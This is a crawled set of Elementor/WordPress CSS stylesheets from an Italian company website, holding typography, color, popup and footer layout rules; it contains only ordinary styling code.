--e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-flip-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-call-to-action .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-call-to-action .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-media-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-media-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-reviews .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-reviews .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-table-of-contents .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-table-of-contents .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-share-buttons .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-share-buttons .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-search-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-search-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-author-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-author-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-comments .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-comments .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-post-navigation .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-navigation .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-info .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-info .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-sitemap .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-sitemap .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-breadcrumbs{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-breadcrumbs .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-breadcrumbs .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-blockquote .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-blockquote .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-add-to-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-add-to-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-elements .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-elements .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-categories .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-categories .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-price .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-price .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-title .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-title .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-images .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-images .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-upsell .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-upsell .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-short-description .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-short-description .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-meta .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-meta .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-stock .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-stock .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-rating .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-rating .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-data-tabs .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-data-tabs .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-related .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-related .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-breadcrumb .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-breadcrumb .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-add-to-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-add-to-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-archive-products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-archive-products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-archive-products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-archive-products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-additional-information .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-additional-information .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-menu-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-menu-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-content .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-content .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-archive-description .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-archive-description .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-checkout-page .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-checkout-page .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-my-account .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-my-account .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-purchase-summary .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-purchase-summary .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-notices .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-notices .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-single-elements .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-single-elements .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-comments .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-comments .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-embed .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-embed .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-page .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-page .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-template .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-template .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-lottie .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-lottie .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-code-highlight .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-code-highlight .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-video-playlist .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-video-playlist .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-paypal-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-paypal-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-stripe-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-stripe-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-progress-tracker .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-progress-tracker .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-taxonomy-filter .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-taxonomy-filter .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-5798.css?ver=1738591678
body_size: 46
content:
.elementor-5798 .elementor-element.elementor-element-27c3c0e > .elementor-container{max-width:960px;}.elementor-5798 .elementor-element.elementor-element-27c3c0e{margin-top:20px;margin-bottom:020px;}.elementor-5798 .elementor-element.elementor-element-732db91 .jet-ajax-search__results-area{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-5798 .elementor-element.elementor-element-732db91 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-5798 .elementor-element.elementor-element-732db91 .jet-ajax-search__source-results-item_icon{font-size:24px;}#elementor-popup-modal-5798 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-5798{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-5798 .dialog-close-button{display:flex;}#elementor-popup-modal-5798 .dialog-widget-content{animation-duration:0.7s;background-color:#F7F7F7;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-5798 .elementor-element.elementor-element-27c3c0e{padding:040px 010px 0px 10px;}}/* Start custom CSS for section, class: .elementor-element-27c3c0e */.jet-ajax-search__results-area {
    position: relative !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-361.css?ver=1746783044
body_size: 934
content:
.elementor-361 .elementor-element.elementor-element-7a87d67e:not(.elementor-motion-effects-element-type-background), .elementor-361 .elementor-element.elementor-element-7a87d67e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a8846a3 );}.elementor-361 .elementor-element.elementor-element-7a87d67e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-361 .elementor-element.elementor-element-7a87d67e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-361 .elementor-element.elementor-element-7cd27998{text-align:left;}.elementor-361 .elementor-element.elementor-element-7cd27998 img{width:200px;}.elementor-361 .elementor-element.elementor-element-1b5268d3{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-361 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-361 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-361 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-361 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-361 .elementor-element.elementor-element-2cb1cf14{--e-icon-list-icon-size:53px;--icon-vertical-offset:0px;}.elementor-361 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-icon{padding-right:30px;}.elementor-361 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-361 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:24px;font-weight:400;}.elementor-361 .elementor-element.elementor-element-2cb1cf14 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-361 .elementor-element.elementor-element-20d659ab{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-361 .elementor-element.elementor-element-6370298 .elementor-icon-list-icon i{color:#FFB024;transition:color 0.3s;}.elementor-361 .elementor-element.elementor-element-6370298 .elementor-icon-list-icon svg{fill:#FFB024;transition:fill 0.3s;}.elementor-361 .elementor-element.elementor-element-6370298 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-361 .elementor-element.elementor-element-6370298 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-361 .elementor-element.elementor-element-6370298{--e-icon-list-icon-size:53px;--icon-vertical-offset:0px;}.elementor-361 .elementor-element.elementor-element-6370298 .elementor-icon-list-icon{padding-right:30px;}.elementor-361 .elementor-element.elementor-element-6370298 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-361 .elementor-element.elementor-element-6370298 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:24px;font-weight:400;}.elementor-361 .elementor-element.elementor-element-6370298 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-361 .elementor-element.elementor-element-2ecf9368 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-7fbb1b31{color:#FFB024;}.elementor-361 .elementor-element.elementor-element-71c9596b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-6669890f{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-weight:400;}.elementor-361 .elementor-element.elementor-element-3569085e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-41a95db0{color:#FFB024;}.elementor-361 .elementor-element.elementor-element-4f7539a9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-4467c86a{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-weight:400;}.elementor-361 .elementor-element.elementor-element-3e02eaca > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-5eeae24d{color:#FFB024;}.elementor-361 .elementor-element.elementor-element-16606b37 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-74637245{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-weight:400;}.elementor-361 .elementor-element.elementor-element-17ba4dd9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-490cf348{color:#FFB024;}.elementor-361 .elementor-element.elementor-element-5ec9a902 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-2e149c70{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-weight:400;}.elementor-361 .elementor-element.elementor-element-6cedc7a9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-1ae43c1b{color:#FFB024;}.elementor-361 .elementor-element.elementor-element-695aaa76 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-435b847c{color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-weight:400;}.elementor-361 .elementor-element.elementor-element-4c641d0{text-align:left;}.elementor-361 .elementor-element.elementor-element-4c641d0 img{width:13%;max-width:13%;}.elementor-361 .elementor-element.elementor-element-f469436 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-361 .elementor-element.elementor-element-f469436 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-361 .elementor-element.elementor-element-f469436 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-361 .elementor-element.elementor-element-f469436 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-361 .elementor-element.elementor-element-f469436{--e-icon-list-icon-size:53px;--icon-vertical-offset:0px;}.elementor-361 .elementor-element.elementor-element-f469436 .elementor-icon-list-icon{padding-right:30px;}.elementor-361 .elementor-element.elementor-element-f469436 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-361 .elementor-element.elementor-element-f469436 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:24px;font-weight:400;}.elementor-361 .elementor-element.elementor-element-f469436 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-361 .elementor-element.elementor-element-4c344686{--grid-template-columns:repeat(0, auto);--icon-size:32px;}.elementor-361 .elementor-element.elementor-element-4c344686 .elementor-widget-container{text-align:left;}.elementor-361 .elementor-element.elementor-element-4c344686 .elementor-social-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-361 .elementor-element.elementor-element-754a91f5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-361 .elementor-element.elementor-element-754a91f5:not(.elementor-motion-effects-element-type-background), .elementor-361 .elementor-element.elementor-element-754a91f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0148E2;}.elementor-361 .elementor-element.elementor-element-754a91f5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 20px 0px 20px;}.elementor-361 .elementor-element.elementor-element-754a91f5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-361 .elementor-element.elementor-element-67dbc64c .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;}.elementor-361 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-361 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-361 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-361 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-361 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-361 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-361 .elementor-element.elementor-element-67dbc64c{text-align:center;}}@media(max-width:767px){.elementor-361 .elementor-element.elementor-element-7a87d67e{padding:10px 10px 10px 10px;}.elementor-361 .elementor-element.elementor-element-61b39b4b > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-14203b9d > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-60d0604c > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-2ecf9368{width:30%;}.elementor-361 .elementor-element.elementor-element-71c9596b{width:70%;}.elementor-361 .elementor-element.elementor-element-6669890f{font-size:16px;}.elementor-361 .elementor-element.elementor-element-3569085e{width:30%;}.elementor-361 .elementor-element.elementor-element-4f7539a9{width:70%;}.elementor-361 .elementor-element.elementor-element-4467c86a{font-size:16px;}.elementor-361 .elementor-element.elementor-element-3e02eaca{width:30%;}.elementor-361 .elementor-element.elementor-element-16606b37{width:70%;}.elementor-361 .elementor-element.elementor-element-74637245{font-size:16px;}.elementor-361 .elementor-element.elementor-element-17ba4dd9{width:30%;}.elementor-361 .elementor-element.elementor-element-5ec9a902{width:70%;}.elementor-361 .elementor-element.elementor-element-2e149c70{font-size:16px;}.elementor-361 .elementor-element.elementor-element-6cedc7a9{width:30%;}.elementor-361 .elementor-element.elementor-element-695aaa76{width:70%;}.elementor-361 .elementor-element.elementor-element-435b847c{font-size:16px;}.elementor-361 .elementor-element.elementor-element-778d8e9a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-361 .elementor-element.elementor-element-67dbc64c .elementor-heading-title{font-size:14px;}.elementor-361 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-361 .elementor-element.elementor-element-3bd9a9c1 .elementor-nav-menu--main .elementor-item{padding-top:8px;padding-bottom:8px;}}@media(min-width:768px){.elementor-361 .elementor-element.elementor-element-2ecf9368{width:30%;}.elementor-361 .elementor-element.elementor-element-71c9596b{width:70%;}.elementor-361 .elementor-element.elementor-element-3569085e{width:30%;}.elementor-361 .elementor-element.elementor-element-4f7539a9{width:70%;}.elementor-361 .elementor-element.elementor-element-3e02eaca{width:30%;}.elementor-361 .elementor-element.elementor-element-16606b37{width:70%;}.elementor-361 